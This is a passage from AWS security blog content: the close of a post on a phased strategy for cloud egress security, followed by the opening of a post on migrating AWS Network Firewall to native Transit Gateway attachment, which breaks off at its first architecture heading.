AWS Shield network security director (in preview) complements Security Hub by discovering and analyzing your network topology to identify resources with unrestricted outbound internet access, helping you detect potential egress blind spots across your environment.
Egress security strategy
You don’t need to implement all these controls at once. The following phased approach lets you build your egress security posture incrementally, at a pace that matches your organization’s operational maturity and risk tolerance.
Phase 1 – Quick wins: Enable Route 53 DNS Firewall across your VPCs to close the DNS exfiltration gap. Enable GuardDuty across your accounts for baseline threat detection.
Phase 2 – Foundational: Deploy organization-wide data perimeters (SCPs, RCPs, and VPC endpoint policies). Deploy Network Firewall as a transit gateway-attached firewall.
Phase 3 – Efficient: Enable IAM Access Analyzer for continuous external access detection. Implement automated remediation through EventBridge and Lambda to update firewall rules in real time. Centralize findings in Security Hub with automated alerting.
Conclusion
Egress security isn’t a single control—it’s a layered strategy. Start by assessing your current posture across network filtering, DNS security, data perimeters, and detective controls. Identify the gaps, then follow the phased approach outlined in this post to close them incrementally. Regular testing through simulated exfiltration attempts validates that your controls work effectively. These controls apply with equal force to agentic AI workloads, where manipulated agents can become unintended exfiltration vectors. Put egress under control and turn your outbound blind spots into monitored checkpoints.
If you have feedback about this post, submit comments in the Comments section below.

AWS Network Firewall now supports native attachment to AWS Transit Gateway. Customers commonly use Transit Gateway to route traffic from Amazon Virtual Private Cloud (Amazon VPC) networks to a centralized inspection VPC (a VPC dedicated to hosting firewall endpoints for traffic inspection) where their network firewall endpoints are deployed. This centralized deployment model reduces the need to have Network Firewall endpoints in each VPC, optimizing costs and providing a centralized point of network security control.
Customers deploying Network Firewall in a centralized deployment model using Transit Gateway have traditionally set up a dedicated inspection VPC with firewall subnets and managed the associated routing to direct traffic through the firewall. With native attachment, Network Firewall attaches directly to Transit Gateway, eliminating the need for the inspection VPC and enabling capabilities such as flexible cost allocation through Transit Gateway metering policies.
In this post, we explain what a Transit Gateway-attached network firewall is, the technical capabilities it unlocks, reasons to migrate to it, and how to perform the migration. For detailed step-by-step guidance on how to perform the migration using Terraform, AWS CloudFormation, or manually in the AWS Management Console, see the accompanying migration guide repository.
What is a Transit Gateway-attached network firewall?



A Transit Gateway-attached network firewall simplifies your network architecture by eliminating the need for a dedicated inspection VPC. Instead of creating an inspection VPC with firewall subnets and configuring the associated routing, you create your network firewall and specify which Transit Gateway instance you want to attach it to. AWS deploys the firewall endpoints into an AWS-managed VPC on your behalf. You don’t own or manage that VPC. From your perspective, the firewall appears as a Transit Gateway network function attachment that you route traffic to, similar to other Transit Gateway attachments.
Why migrate to a Transit Gateway-attached network firewall?
You might want to migrate to a Transit Gateway-attached network firewall for the following reasons:
Access to flexible cost allocation: With native attachment, you can use Transit Gateway metering policies to charge back account owners for traffic they send through the centralized firewall. Flexible cost allocation for Network Firewall traffic over a Transit Gateway is only available with a Transit Gateway-attached firewall. Without native attachment, you can only allocate Transit Gateway data processing charges, not the Network Firewall charges.
Reduced architectural complexity: You can eliminate the inspection VPC, leaving one less VPC to manage along with its associated routing tables and subnets.
Preparing for the change
Before migrating to a Transit Gateway-attached network firewall, gather the following information and keep these key considerations in mind.
Prerequisites
When you create your new Transit Gateway-attached network firewall, you will need:
Transit Gateway ID: The ID of the Transit Gateway instance you will attach your network firewall to.
Logging configuration: Create a new logging configuration (such as new Amazon CloudWatch log groups) for the new firewall. During migration, you will be running both firewalls simultaneously. Keeping the logs separate simplifies monitoring and troubleshooting each firewall during the migration period. After migration is complete, you can point the new firewall to your existing logging destinations.
Firewall policy: Create a new firewall policy for the new firewall rather than reusing your existing one. During the migration period, a separate policy lets you make changes to the new firewall’s policy without affecting the existing firewall while both are running simultaneously. After migration is complete, you can attach your existing production policy to the new firewall.
Key considerations
There are some important considerations to address while planning for this change.
Transit Gateway encryption: Check if you’re using Transit Gateway encryption support. If encryption is enabled and required for your security posture, native attachment to Network Firewall doesn’t currently support this capability. You will need to continue using your current firewall configuration.
NAT gateway Elastic IPs: If you need to maintain the same public IPs (for example, for partner allowlisting), plan for this during migration. For more information, see the Preserving your NAT gateway Elastic IPs during migration section later in this post.
Maintenance window: Plan to perform this migration during a dedicated maintenance window. Brief network outages will occur during parts of the process, such as when swapping Transit Gateway route table associations and replacing NAT gateways.
Performing the migration
Leave your existing Network Firewall setup unchanged while setting up the new Transit Gateway-attached firewall. With this approach, you can minimize potential downtime and test the new configuration before migrating production traffic.
The migration process varies depending on your current architecture. The following sections walk through the two most common centralized Network Firewall architectures and the high-level migration process for each. For detailed step-by-step guidance on how to perform the migration using Terraform, CloudFormation, or manually in the console, see the migration guide repository.

Architecture 1: Dedicated inspection VPC with separate egress VPC
